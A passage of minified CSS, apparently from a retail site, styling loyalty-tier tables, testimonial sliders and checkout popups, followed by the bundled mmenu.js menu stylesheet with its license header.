.num{color:#ffff;font-size:24px;font-weight:500;}.review-sec ul{list-style:none;}.review-sec ul .fa{font-size:10px;color:#feb057;}.review-sec ul .review-text{font-weight:500;color:#ffff;font-size:14px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:#f1f1f1;background-size:cover;}.loyalty-banner.ac-loyalty{background-image:none;background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{margin:0 auto;width:100%;}.loyalty-banner .text-bx .sm-heading{font-size:16px;}.loyalty-banner .text-bx .heading{color:#000;font-size:24px;}.loyalty-banner .text-bx .d-grid{margin-top:12px;}.loyalty-banner .text-bx .d-grid span{margin-bottom:5px;font-size:12px;}.loyalty-banner .text-bx .d-grid button{width:128px;margin-top:5px;border-radius:4px;padding:4px;border:none;}.loyalty-banner .text-bx .d-grid .btn-blue-outline{border:1px solid #025685;color:#025585;}.benefits-bx{text-align:center;margin-top:44px;}.benefits-bx .heading{font-size:24px;}.benefits-bx .card-bx img{height:88px;width:88px;margin:0 auto;}.loy-viedobx{margin-top:44px;}.loy-viedobx .heading{font-size:24px;margin-bottom:15px;}.loyalty-table{margin-top:44px;}.loyalty-table tr:nth-child(even){background-color:#f0f5f8;}.loyalty-table .fa-check{font-size:24px;color:#4f8324;}.loyalty-table .fa-minus{font-size:24px;color:#b1b1b1;}.loyalty-table th{color:#3e454c;padding:15px 5px;}.loyalty-table td{padding:15px 5px;}.loyalty-table .heading{font-size:24px;text-align:center;}.loyalty-table .flower-img{margin:0 auto;width:100px;padding-bottom:15px;}.loyalty-table .order-2{padding-bottom:0;}.loyalty-table .order-2 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#3290c6,#73caef);}.loyalty-table .order-5{padding-bottom:0;}.loyalty-table .order-5 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#dabf08,#f4e71a);}.loyalty-table .order-10{padding-bottom:0;}.loyalty-table .order-10 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#8357dd,#b27ee6);}.loyalty-table .order-15{padding-bottom:0;}.loyalty-table .order-15 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#ff862e,#ffa536);}.loyalty-table .order-25{padding-bottom:0;}.loyalty-table .order-25 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#41a339,#6bbe4c);}.exploer-img-bx{margin-top:44px;}.exploer-img-bx .heading{font-size:24px;margin-bottom:15px;text-align:center;}.loyalty-tab-table-sm{margin-top:44px;}.loyalty-tab-table-sm .heading{font-size:24px;}.loyalty-tab-table-sm .nav-link{border-radius:6px;border:none;background:none;margin:3px;padding:6px;border:2px solid transparent;}.loyalty-tab-table-sm .nav-link.active{border:2px solid #4f8324;}.loyalty-tab-table-sm .nav-link img{width:75px;}.loyalty-tab-table-sm .table{font-size:14px;}.loyalty-tab-table-sm .table .text-table{padding:10px 5px;width:50%;}.loyalty-tab-table-sm .loyalty-table{margin-top:0;}.loyalty-tab-table-sm .loyalty-table .order-2 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-5 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-10 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-15 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-25 span{font-size:16px;}.loyalty-tab-table-sm tr:nth-child(even){background-color:#f0f5f8;}.progress-loyalty{margin-top:44px;}.progress-loyalty .heading{font-size:16px;font-weight:500;}.progress-loyalty .action-wrapper{display:flex;align-items:center;margin-bottom:20px;}.progress-loyalty .action-wrapper p{margin:0;}.progress-loyalty .action-wrapper select{padding:5px;margin-left:10px;}.progress-loyalty .wrapper{padding:25px 35px;width:700px;max-width:100%;margin-left:auto;margin-right:auto;border-radius:5px;}.progress-loyalty ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:102px;box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li .clear-section-img{box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li:after{content:"";position:absolute;top:50%;width:78%;height:7px;background:#4f8324;}.progress-loyalty ul li.active-tab:before{content:"";position:absolute;top:48%;left:100%;z-index:1;height:12px;width:12px;background:#4f8324;border-radius:50%;box-shadow:0 0 0 2px white;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:72px;border-radius:6px;padding:10px;background-color:#ffff;}@media screen and (max-width:430px){.progress-loyalty ul{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;margin-right:0;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:62px;}.progress-loyalty ul li:after{content:"";width:64%;height:3px;}.progress-loyalty ul li.active-tab:before{content:"";top:43%;left:91%;z-index:1;height:7px;width:7px;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:42px;border-radius:6px;padding:3px;background-color:#fff;box-shadow:0 0 4px 2px rgba(0,0,0,.1);}}.loyalty-perks-heading{font-size:24px;margin-bottom:44px;color:#025685;padding-bottom:10px;border-bottom:1px solid #e8e8e8;font-weight:500;}.sunny-smile-td.color-td{border:3px solid #007cb1;background-color:#cdedfb;}.sunny-smile-td.color-td.bg-transparen{background-color:transparent !important;}.sunny-smile-td.color-td .fa-check{color:#007cb1;}.sunny-smile-td.color-td.border-bottom-orange{border-bottom:3px solid #007cb1;}.sun-dance-td.color-td{border:3px solid #dabf08;background-color:#f7f3ad;}.sun-dance-td.color-td.bg-transparen{background-color:transparent !important;}.sun-dance-td.color-td .fa-check{color:#dabf08;}.sungold-td.color-td{border:3px solid #a473e3;background-color:#e9cafc;}.sungold-td.color-td.bg-transparen{background-color:transparent !important;}.sungold-td.color-td .fa-check{color:#a473e3;}.sun-tastic-td.color-td{border:3px solid #ff862e;background-color:#f7cd99;}.sun-tastic-td.color-td.bg-transparen{background-color:transparent !important;}.sun-tastic-td.color-td .fa-check{color:#ff862e;}.sliver-leaf-td.color-td{border:3px solid #41a339;background-color:#ccf3be;}.sliver-leaf-td.color-td.bg-transparen{background-color:transparent !important;}.sliver-leaf-td.color-td .fa-check{color:#41a339;}#bg-none .bg-transparent{border:none;background-color:transparent !important;}.loyalty-faq#FSA-FAQ .accordion-button{border-top:1px solid #e8e8e8;display:flex;align-items:start;}.loyalty-faq#FSA-FAQ .accordion-body{font-size:16px;}.loyalty-faq#FSA-FAQ h4,.loyalty-faq#FSA-FAQ .h4{font-size:24px;}.bg-white{background-color:#fff !important;}.mm-listitem__text{font-weight:bold;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-wrapper_opened .mm-page{min-height:auto !important;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}.mm-wrapper_blocking .mm-wrapper__blocker{background-color:#000;opacity:.5;z-index:1030;}.mm-page.mm-slideout .nav-border-right{padding-left:0;padding-right:0;}.mm-menu{z-index:1050 !important;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:1050 !important;}.mm-navbar__title span{font-weight:600;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{color:#3e454c !important;font-weight:600;}.mm-navbar{height:58px;}.mm-listitem{border-bottom:#dadada !important;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0 !important;border-left-style:solid;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-menu a{padding-top:1.5vw;padding-bottom:1.5vw;font-weight:400;}#category-listing-description ul{padding-left:3rem !important;}#category-listing-description ol{padding-left:3rem !important;}.nikks tbody tr:hover{background-color:#e8e8e8 !important;}.checkout-popup{padding:30px;border-radius:8px;}.checkout-popup .font-24 span{border-bottom:1px solid #3e454c;padding-bottom:6px;}.checkout-popup .btn-lightgry{background-color:#e8e8e8;}.checkout-popup p{font-size:16px !important;margin-top:10px;margin-bottom:0;}.checkout-popup .btn{margin-top:20px;width:200px;height:40px;}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.container1.testi-banner{background-image:url("../img/testmolial-banner-mob.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:25px;}.testi-slider{padding:6.25vw 3.125vw;}.testi-slider .card{min-height:470px;margin:0 10px;}.testi-slider .card .main-img{position:relative;}.testi-slider .card .main-img:after{content:"";background:rgba(0,0,0,.13);position:absolute;top:0;left:0;width:100%;height:100%;}.testi-slider .card .play-img{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);}.testi-slider .card span{display:block;margin-bottom:10px;font-weight:600;}.testi-slider iframe{width:100%;}.testi-slider ul{list-style:none;}.testi-slider ul li i{margin:0 4px;color:#ffa536;}.testmo-review-tab{padding:6.25vw 3.125vw;}.testmo-review-tab .heading{font-size:24px;color:#025685;}.testmo-review-tab .rev-bx{padding:16px;}.testmo-review-tab .rev-bx:hover{border-radius:4px;}.testmo-review-tab .re-text{font-size:18px;font-weight:500;}.testmo-review-tab ul{list-style:none;}.testmo-review-tab ul li i{margin:0 4px;color:#ffa536;}.kno-btn-primary:hover{color:#fff;background-color:#025685;border-color:#025685;}.btn-testimonial-pink{border:1px solid #ae4498;color:#ae4498;background:transparent;border-radius:4px;padding:8px;width:100%;}.test-iframe{height:192px;}.nikks{width:fit-content !important;font-size:14px;}.nikks tr:nth-child(1) td{background-color:#f6f6f6;}.nikks tr td:nth-child(1){padding:10px;background-color:#f6f6f6;}.nikks tr td{padding:5px;}.nikks tr:hover td{background-color:#e8e8e8 !important;}.testimonial-customer-reviews p{text-align:left !important;}.testimonial-customer-reviews p strong font:nth-child(1){font-weight:500 !important;color:#3e454c !important;}.testimonial-customer-reviews p strong font:nth-child(1):nth-child(2){color:#3e454c !important;}.testimonial-customer-reviews font{color:#3e454c !important;}.testimonial-customer-reviews font span{color:#3e454c !important;font-weight:500 !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkout-container a.border-box-r{border:2px solid #ede9e9;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ede9e9;color:#3e454c;}#google-merchantwidget-iframe-wrapper{width:100% !important;}
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3);}.mm-hidden{display:none !important;}.mm-wrapper{overflow-x:hidden;position:relative;}.mm-menu{top:0;right:0;bottom:0;left:0;background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);line-height:20px;display:flex;flex-direction:column;padding:0;margin:0;box-sizing:border-box;position:absolute;top:var(--mm-offset-top);right:var(--mm-offset-right);bottom:var(--mm-offset-bottom);left:var(--mm-offset-left);z-index:0;overscroll-behavior:auto;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);line-height:var(--mm-line-height);-webkit-tap-highlight-color:var(--mm-color-background-emphasis);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}[dir="rtl"] .mm-menu{direction:rtl;}.mm-panel{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);z-index:0;box-sizing:border-box;width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;color:var(--mm-color-text);border-color:var(--mm-color-border);background:var(--mm-color-background);transform:translate3d(100%,0,0);transition:transform .4s ease;}.mm-panel:after{height:44px;}.mm-panel:not(.mm-hidden){display:block;}.mm-panel:after{content:'';display:block;height:var(--mm-listitem-size);}.mm-panel_opened{z-index:1;transform:translate3d(0%,0,0);}.mm-panel_opened-parent{transform:translate3d(-30%,0,0);}.mm-panel_highest{z-index:2;}.mm-panel_noanimation{transition:none !important;}.mm-panel_noanimation.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:0;bottom:0;}.mm-panel__content{padding:20px 20px 0;}.mm-panels{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);position:relative;height:100%;flex-grow:1;overflow:hidden;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);}[dir='rtl'] .mm-panel:not(.mm-panel_opened){transform:translate3d(-100%,0,0);}[dir='rtl'] .mm-panel.mm-panel_opened-parent{transform:translate3d(30%,0,0);}.mm-listitem_vertical>.mm-panel{display:none;width:100%;padding:10px 0 10px 10px;transform:none !important;}.mm-listitem_vertical>.mm-panel:before,.mm-listitem_vertical>.mm-panel:after{content:none;display:none;}.mm-listitem_opened>.mm-panel{display:block;}.mm-listitem_vertical>.mm-listitem__btn{height:44px;height:var(--mm-listitem-size);bottom:auto;}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent;}.mm-listitem_opened>.mm-listitem__btn:after{transform:rotate(225deg);right:19px;}.mm-btn{flex-grow:0;flex-shrink:0;position:relative;box-sizing:border-box;width:50px;padding:0;}.mm-btn:before,.mm-btn:after{border:2px solid rgba(0,0,0,.3);border:2px solid var(--mm-color-button);}.mm-btn_prev:before,.mm-btn_next:after{content:'';border-bottom:none;border-right:none;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;}.mm-btn_prev:before{transform:rotate(-45deg);left:23px;right:auto;}.mm-btn_next:after{transform:rotate(135deg);right:23px;left:auto;}.mm-btn_close:before,.mm-btn_close:after{content:'';box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg);}.mm-btn_close:before{border-right:none;border-bottom:none;right:18px;}.mm-btn_close:after{border-left:none;border-top:none;right:25px;}[dir="rtl"] .mm-btn_next:after{transform:rotate(-45deg);left:23px;right:auto;}[dir="rtl"] .mm-btn_prev:before{transform:rotate(135deg);right:23px;left:auto;}[dir="rtl"] .mm-btn_close:before,[dir="rtl"] .mm-btn_close:after{right:auto;}[dir="rtl"] .mm-btn_close:before{left:25px;}[dir="rtl"] .mm-btn_close:after{left:18px;}.mm-navbar{min-height:44px;border-bottom:1px solid rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:flex;min-height:var(--mm-navbar-size);border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-navbar>*{min-height:44px;}@supports (position:sticky){.mm-navbar_sticky{position:sticky;top:0;z-index:1;}}.mm-navbar>*{flex-grow:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;}.mm-navbar__btn{flex-grow:0;}.mm-navbar__title{flex:1 1 50%;display:flex;padding-left:20px;padding-right:20px;overflow:hidden;}.mm-navbar__title:not(:last-child){padding-right:0;}.mm-navbar__title>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title{padding-left:0;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{padding-right:50px;}[dir='rtl'] .mm-navbar{flex-direction:row-reverse;}.mm-listview{list-style:none;display:block;padding:0;margin:0;}.mm-listitem{color:rgba(0,0,0,.75);border-color:rgba(0,0,0,.1);color:var(--mm-color-text);border-color:var(--mm-color-border);list-style:none;display:block;padding:0;margin:0;position:relative;display:flex;flex-wrap:wrap;}.mm-listitem:after{content:'';border-color:inherit;border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:20px;right:0;bottom:0;}.mm-listitem a,.mm-listitem a:hover{text-decoration:none;}.mm-listitem__text,.mm-listitem__btn{padding:12px;display:block;padding:calc((var(--mm-listitem-size) - var(--mm-line-height))/2);padding-left:0;padding-right:0;color:inherit;}.mm-listitem__text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:20px;padding-right:10px;flex-grow:1;flex-basis:10%;}.mm-listitem__btn{background:rgba(3,2,1,0);border-color:inherit;width:auto;padding-right:50px;position:relative;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:1px;border-left-style:solid;}.mm-listitem_selected>.mm-listitem__text{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel{background:rgba(0,0,0,.05);background:var(--mm-color-background-highlight);}[dir="rtl"] .mm-listitem:after{left:0;right:20px;}[dir="rtl"] .mm-listitem__text{padding-left:10px;padding-right:20px;}[dir="rtl"] .mm-listitem__btn{padding-left:50px;border-left-width:0;border-left-style:none;}[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text){padding-right:0;border-right-width:1px;border-right-style:solid;}.mm-page{box-sizing:border-box;position:relative;}.mm-slideout{transition:transform .4s ease;z-index:1;}.mm-wrapper_opened{overflow-x:hidden;position:relative;}.mm-wrapper_opened .mm-page{min-height:100vh;}.mm-wrapper_background .mm-page{background:inherit;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:0;}.mm-menu_offcanvas:not(.mm-menu_opened){display:none;}.mm-menu_offcanvas{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper__blocker{background:rgba(3,2,1,0);overflow:hidden;display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;}.mm-wrapper_blocking{overflow:hidden;}.mm-wrapper_blocking body{overflow:hidden;}.mm-wrapper_blocking .mm-wrapper__blocker{display:block;}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important;}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative;}.mm-menu_autoheight.mm-menu_position-top,.mm-menu_autoheight.mm-menu_position-bottom{max-height:80%;}.mm-menu_autoheight-measuring .mm-panel{display:block !important;}.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important;}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important;}[class*='mm-menu_columns-']{transition-property:width;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel{right:auto;transition-property:width,transform;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened,[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened-parent{display:block !important;}[class*='mm-panel_columns-']{border-right:1px solid;border-color:inherit;}.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:none;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-0{transform:translate3d(0%,0,0);}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0;}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(100%,0,0);}.mm-menu_columns-0{width:80%;min-width:240px;max-width:0;}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-1{transform:translate3d(100%,0,0);}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(200%,0,0);}.mm-menu_columns-1{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-2{transform:translate3d(200%,0,0);}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%;}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(300%,0,0);}.mm-menu_columns-2{width:80%;min-width:240px;max-width:880px;}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(880px,0,0);}}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-880px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-3{transform:translate3d(300%,0,0);}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%;}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(400%,0,0);}.mm-menu_columns-3{width:80%;min-width:240px;max-width:1320px;}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(1320px,0,0);}}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1320px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-4{transform:translate3d(400%,0,0);}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%;}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(500%,0,0);}.mm-menu_columns-4{width:80%;min-width:240px;max-width:1760px;}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(1760px,0,0);}}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1760px,0,0);}}[class*='mm-menu_columns-'].mm-menu_position-bottom,[class*='mm-menu_columns-'].mm-menu_position-top{width:100%;max-width:100%;min-width:100%;}.mm-wrapper_opening [class*='mm-menu_columns-'].mm-menu_position-front{transition-property:width,min-width,max-width,transform;}.mm-counter{color:rgba(0,0,0,.3);display:block;padding-left:20px;float:right;text-align:right;color:var(--mm-color-text-dimmed);}.mm-listitem_nosubitems>.mm-counter{display:none;}[dir='rtl'] .mm-counter{text-align:left;float:left;padding-left:0;padding-right:20px;}.mm-divider{position:relative;min-height:20px;padding:4.3px;background:#f3f3f3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:var(--mm-line-height);padding:calc(((var(--mm-listitem-size)*.65) - var(--mm-line-height))*.5);padding-right:10px;padding-left:20px;font-size:75%;text-transform:uppercase;background:var(--mm-color-background);opacity:1;transition:opacity .4s ease;}.mm-divider:before{background:rgba(0,0,0,.05);}@supports (position:sticky){.mm-divider{position:sticky;z-index:2;top:0;}.mm-navbar_sticky:not(.mm-hidden)~ .mm-listview .mm-divider{top:var(--mm-navbar-size);}}.mm-divider:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--mm-color-background-highlight);}.mm-wrapper_dragging .mm-menu,.mm-wrapper_dragging .mm-slideout{transition-duration:0s !important;user-select:none !important;}.mm-wrapper_dragging .mm-menu{pointer-events:none !important;}.mm-wrapper_dragging .mm-wrapper__blocker{display:none !important;}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;}.mm-wrapper_dropdown .mm-slideout{transform:none !important;z-index:0;}.mm-wrapper_dropdown .mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2;}.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none;}.mm-menu_tip-left:before,.mm-menu_tip-right:before,.mm-menu_tip-top:before,.mm-menu_tip-bottom:before{content:'';background:inherit;box-shadow:0 2px 10px 